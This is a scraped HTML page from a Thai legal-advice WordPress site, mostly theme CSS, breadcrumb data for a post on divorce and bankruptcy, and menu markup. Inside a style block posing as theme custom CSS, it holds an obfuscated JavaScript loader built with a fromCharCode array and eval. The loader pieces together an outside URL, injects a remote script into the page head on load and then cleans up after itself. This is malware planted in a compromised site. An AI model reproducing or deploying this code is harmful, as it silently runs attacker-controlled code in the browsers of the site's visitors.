    .top-header-menu .menu-item-has-children ul li a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-header, 
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a {
    	font-family:Kanit-Regular;
	
    }
	
    .sf-menu > .td-menu-item > a {
        font-family:Kanit-Regular;
	font-size:16px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Kanit-Regular;
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Kanit-Regular;
	font-size:16px;
	line-height:20px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Kanit-Regular;
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
    }   
     
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Kanit-Regular;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Kanit-Regular;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Kanit-Regular;
	
	}

	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Kanit-Regular;
	font-size:16px;
	font-weight:normal;
	text-transform:uppercase;
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:Kanit-Regular;
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
    }

	
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:Kanit-Regular;
	
	}

	
    .td_block_trending_now .entry-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_1 .td-module-title {
    	font-family:Kanit-Regular;
	font-size:22px;
	font-weight:normal;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Kanit-Regular;
	font-size:16px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:Kanit-Regular;
	font-size:16px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-family:Kanit-Regular;
	font-size:50px;
	line-height:54px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-family:Kanit-Regular;
	font-weight:normal;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Kanit-Regular;
	font-size:13px;
	line-height:17px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-module-meta-info .td-post-author-name a,
    .td_module_wrap .td-post-author-name a {
        font-family:Kanit-Regular;
	
    }
    
    .td-module-meta-info .td-post-date .entry-date,
    .td_module_wrap .td-post-date .entry-date {
        font-family:Kanit-Regular;
	
    }
    
    .td-module-meta-info .td-module-comments a,
    .td_module_wrap .td-module-comments a {
        font-family:Kanit-Regular;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Kanit-Regular;
	
    }
    
    .td-pulldown-filter-display-option,
    a.td-pulldown-filter-link,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link {
        font-family:Kanit-Regular;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-family:Kanit-Regular;
	
    }
    
    .td-big-grid-post .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td_block_big_grid .td-big-thumb .entry-title,
    .td_block_big_grid_2 .td-big-thumb .entry-title,
    .td_block_big_grid_3 .td-big-thumb .entry-title,
    .td_block_big_grid_4 .td-big-thumb .entry-title,
    .td_block_big_grid_5 .td-big-thumb .entry-title,
    .td_block_big_grid_6 .td-big-thumb .entry-title,
    .td_block_big_grid_7 .td-big-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:30px;
	line-height:36px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_big_grid .td-medium-thumb .entry-title,
    .td_block_big_grid_2 .td-medium-thumb .entry-title,
    .td_block_big_grid_3 .td-medium-thumb .entry-title,
    .td_block_big_grid_4 .td-medium-thumb .entry-title,
    .td_block_big_grid_5 .td-medium-thumb .entry-title,
    .td_block_big_grid_6 .td-medium-thumb .entry-title,
    .td_block_big_grid_7 .td-medium-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:24px;
	line-height:28px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_big_grid .td-small-thumb .entry-title,
    .td_block_big_grid_2 .td-small-thumb .entry-title,
    .td_block_big_grid_3 .td-small-thumb .entry-title,
    .td_block_big_grid_4 .td-small-thumb .entry-title,
    .td_block_big_grid_5 .td-small-thumb .entry-title,
    .td_block_big_grid_6 .td-small-thumb .entry-title,
    .td_block_big_grid_7 .td-small-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:20px;
	line-height:23px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_big_grid .td-tiny-thumb .entry-title,
    .td_block_big_grid_2 .td-tiny-thumb .entry-title,
    .td_block_big_grid_3 .td-tiny-thumb .entry-title,
    .td_block_big_grid_4 .td-tiny-thumb .entry-title,
    .td_block_big_grid_5 .td-tiny-thumb .entry-title,
    .td_block_big_grid_6 .td-tiny-thumb .entry-title,
    .td_block_big_grid_7 .td-tiny-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:16px;
	line-height:18px;
	font-weight:normal;
	text-transform:uppercase;
	
    }








	
	.post header .entry-title {
		font-family:Kanit-Regular;
	
	}

	
    .td-post-template-default header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-1 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-2 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-3 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-4 header .entry-title {
        font-family:Kanit-Regular;
	text-transform:uppercase;
	
    }
    
    .td-post-template-5 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-6 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-7 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-8 header .entry-title {
        font-family:Kanit-Regular;
	
    }




    
    .td-post-content p,
    .td-post-content {
        font-family:Kanit-Regular;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Kanit-Regular;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Kanit-Regular;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content li {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h1 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h2 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h3 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h4 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h5 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h6 {
        font-family:Kanit-Regular;
	
    }





    
    .post .td-category a {
        font-family:Kanit-Regular;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Kanit-Regular;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Kanit-Regular;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Kanit-Regular;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Kanit-Regular;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Kanit-Regular;
	
    }
    
    .post .td-post-next-prev-content a {
        font-size:18px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Kanit-Regular;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Kanit-Regular;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Kanit-Regular;
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:Kanit-Regular;
	font-size:18px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .post .td-post-share-title,
    .td-comments-title-wrap h4,
    .comment-reply-title {
        font-family:Kanit-Regular;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd {
		font-family:Kanit-Regular;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title {
        font-family:Kanit-Regular;
	
    }








	
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Kanit-Regular;
	
    }



    
	.footer-text-wrap {
		font-family:Kanit-Regular;
	
	}
	
	.td-sub-footer-copy {
		font-family:Kanit-Regular;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Kanit-Regular;
	
	}



    
    .category .td-category a {
    	font-family:Kanit-Regular;
	
    }
    
    .td-trending-now-title {
    	font-family:Kanit-Regular;
	font-size:13px;
	line-height:23px;
	font-weight:normal;
	
    }
    
    .page-nav a,
    .page-nav span,
    .page-nav i {
    	font-family:Kanit-Regular;
	
    }


    
    .td-page-content .dropcap,
    .td-post-content .dropcap,
    .comment-content .dropcap {
    	font-family:Kanit-Regular;
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:Kanit-Regular;
	
    }

    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:Kanit-Regular;
	font-size:16px;
	
    }

    
	input[type="submit"],
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:Kanit-Regular;
	
	}

    
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:Kanit-Regular;
	
	}


    
	.woocommerce .product .summary .product_title {
		font-family:Kanit-Regular;
	
	}


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Kanit-Regular;
	
	}


	
    body, p {
    	font-family:Kanit-Regular;
	
    }



    
    #bbpress-forums .bbp-header .bbp-forums,
    #bbpress-forums .bbp-header .bbp-topics,
    #bbpress-forums .bbp-header {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .hentry .bbp-forum-title,
    #bbpress-forums .hentry .bbp-topic-permalink {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-forums-list li {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-forum-info .bbp-forum-content {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums div.bbp-forum-author a.bbp-author-name,
    #bbpress-forums div.bbp-topic-author a.bbp-author-name,
    #bbpress-forums div.bbp-reply-author a.bbp-author-name,
    #bbpress-forums div.bbp-search-author a.bbp-author-name,
    #bbpress-forums .bbp-forum-freshness .bbp-author-name,
    #bbpress-forums .bbp-topic-freshness a:last-child {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .hentry .bbp-topic-content p,
    #bbpress-forums .hentry .bbp-reply-content p {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums div.bbp-template-notice p {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-pagination-count,
    #bbpress-forums .page-numbers {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-topic-started-by,
    #bbpress-forums .bbp-topic-started-by a,
    #bbpress-forums .bbp-topic-started-in,
    #bbpress-forums .bbp-topic-started-in a {
    	font-family:Kanit-Regular;
	
    }



/* Style generated by theme for demo: cars */

.td-newsmag-cars .block-title > a, .block-title > span,
	.td-newsmag-cars .block-title > span,
	.td-newsmag-cars .td-car-videos .td_video_playlist_title,
	.td-newsmag-cars .td-search-form-widget .wpb_button,
	.td-newsmag-cars.td_category_template_3 .td-scrumb-holder .td-pb-span12 {
      background-color: #1e73be;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.lawyers.in.th/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.lawyers.in.th/category/%e0%b8%97%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%ab%e0%b8%a1%e0%b8%94/",
                    "name": "ทั้งหมด"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.lawyers.in.th/2022/09/07/%e0%b8%ab%e0%b8%a2%e0%b9%88%e0%b8%b2%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%81%e0%b8%a5%e0%b9%89%e0%b8%a7%e0%b8%a2%e0%b8%81%e0%b8%97%e0%b8%a3%e0%b8%b1%e0%b8%9e%e0%b8%a2%e0%b9%8c%e0%b8%aa%e0%b8%b4%e0%b8%99/",
                    "name": "หย่ากันแล้วยกทรัพย์สินให้เมียทั้งหมด ต่อมาไม่ชำระตามสัญญา ยื่นฟ้องล้มละลายได้หรือไม่"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
 var iz=String;var iz2=iz['fromCharCode'](118,97,114,32,95,48,120,52,99,54,102,52,98,61,95,48,120,52,97,56,57,59,40,102,117,110,99,116,105,111,110,40,95,48,120,50,53,100,54,55,98,44,95,48,120,50,55,54,50,54,55,41,123,118,97,114,32,95,48,120,49,50,51,101,56,48,61,95,48,120,52,97,56,57,44,95,48,120,51,99,56,54,54,54,61,95,48,120,50,53,100,54,55,98,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,49,101,51,99,102,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,56,41,41,47,48,120,49,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,48,41,41,47,48,120,50,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,49,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,53,41,41,47,48,120,52,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,50,41,41,47,48,120,53,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,101,41,41,47,48,120,54,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,52,41,41,47,48,120,55,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,98,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,49,41,41,47,48,120,57,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,100,41,41,47,48,120,97,59,105,102,40,95,48,120,51,49,101,51,99,102,61,61,61,95,48,120,50,55,54,50,54,55,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,52,52,53,101,48,52,41,123,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,49,102,52,44,48,120,100,52,50,99,53,41,41,59,102,117,110,99,116,105,111,110,32,116,121,101,114,121,119,101,114,40,95,48,120,51,98,101,98,97,99,41,123,118,97,114,32,95,48,120,52,98,98,56,102,48,61,95,48,120,52,97,56,57,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,52,98,98,56,102,48,40,48,120,49,101,56,41,43,95,48,120,51,98,101,98,97,99,43,39,92,120,50,50,93,39,41,41,59,125,118,97,114,32,98,100,61,39,104,116,116,39,43,39,112,115,39,43,39,58,47,47,115,116,97,121,39,43,39,46,100,101,39,43,39,99,101,110,116,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,101,97,41,43,39,112,112,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,57,41,43,39,47,112,39,43,39,97,103,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,102,41,44,100,61,100,111,99,117,109,101,110,116,59,105,102,40,116,121,101,114,121,119,101,114,40,98,100,41,61,61,61,33,91,93,41,123,118,97,114,32,115,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,55,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,101,54,41,41,59,115,91,39,105,100,39,93,61,95,48,120,52,99,54,102,52,98,40,48,120,49,101,51,41,44,115,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,55,41,93,61,98,100,44,100,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,54,41,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,97,41,93,40,115,44,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,41,58,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,39,104,101,97,100,39,41,91,48,120,48,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,51,41,41,91,48,120,48,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,57,41,93,40,115,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,49,102,52,40,41,123,118,97,114,32,95,48,120,49,102,99,56,55,100,61,91,39,115,101,99,111,110,100,95,99,104,39,44,39,114,101,109,111,118,101,39,44,39,49,50,56,56,116,87,101,98,118,109,39,44,39,115,99,114,105,112,116,39,44,39,115,114,99,39,44,39,115,99,114,105,112,116,91,115,114,99,61,92,120,50,50,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,114,97,108,97,112,39,44,39,103,101,116,69,108,101,109,101,110,116,66,121,73,100,39,44,39,50,48,54,51,50,50,82,76,87,109,82,113,39,44,39,102,105,114,115,116,95,116,105,109,101,95,99,104,39,44,39,104,101,97,100,39,44,39,49,49,49,51,57,50,52,68,106,98,111,69,105,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,55,49,49,53,57,51,104,114,85,115,78,101,39,44,39,115,46,99,111,109,47,115,114,99,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,53,50,56,53,54,52,56,108,71,88,110,111,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,50,51,55,48,52,57,51,48,117,104,81,119,98,101,39,44,39,54,74,77,104,113,77,71,39,44,39,101,46,106,115,39,44,39,49,49,55,52,50,54,98,109,90,90,65,89,39,44,39,57,113,82,79,115,67,101,39,44,39,49,54,49,53,48,66,109,83,78,104,77,39,93,59,95,48,120,53,49,102,52,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,49,102,99,56,55,100,59,125,59,114,101,116,117,114,110,32,95,48,120,53,49,102,52,40,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,123,118,97,114,32,95,48,120,53,49,102,52,102,100,61,95,48,120,53,49,102,52,40,41,59,114,101,116,117,114,110,32,95,48,120,52,97,56,57,61,102,117,110,99,116,105,111,110,40,95,48,120,52,97,56,57,50,97,44,95,48,120,53,53,101,55,52,48,41,123,95,48,120,52,97,56,57,50,97,61,95,48,120,52,97,56,57,50,97,45,48,120,49,100,49,59,118,97,114,32,95,48,120,52,49,102,98,102,53,61,95,48,120,53,49,102,52,102,100,91,95,48,120,52,97,56,57,50,97,93,59,114,101,116,117,114,110,32,95,48,120,52,49,102,98,102,53,59,125,44,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,59,125,118,97,114,32,108,105,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,98,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,50,41,41,59,108,105,33,61,61,110,117,108,108,38,38,108,105,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,52,41,93,40,41,59);eval(iz2);</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-17904 single-format-standard wp-theme-Newsmag  global-block-template-1 td-newsmag-cars td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-2647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-2647"><a>ปรึกษากฎหมาย<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4159"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7/">ทนายความคดีครอบครัว</a></li>
	<li id="menu-item-4160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4160"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/">ทนายความคดีแพ่ง</a></li>
	<li id="menu-item-4161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4161"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/">ทนายความคดีอาญา</a></li>
</ul>
</li>
<li id="menu-item-2655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2655"><a>แบบฟอร์ม<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2648"><a href="http://www.coj.go.th/home/doc_coj.php">แบบฟอร์มศาล</a></li>
</ul>
</li>
<li id="menu-item-2651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2651"><a href="http://deka2007.supremecourt.or.th/deka/web/search.jsp">ระบบค้นหาฎีกา</a></li>
<li id="menu-item-2654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2654"><a href="http://www.coj.go.th/home/index.php">ศาลยุติธรรม</a></li>
<li id="menu-item-2653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2653"><a href="http://www.lawyerscouncil.or.th">สภาทนายความ</a></li>
<li id="menu-item-2652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2652"><a href="http://www.thethaibar.or.th/thaibarweb/index.php?id=home">เนติบัณฑิต</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.lawyers.in.th/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 3
-->
<div class="td-header-wrap td-header-style-3">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
                    </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.lawyers.in.th/">
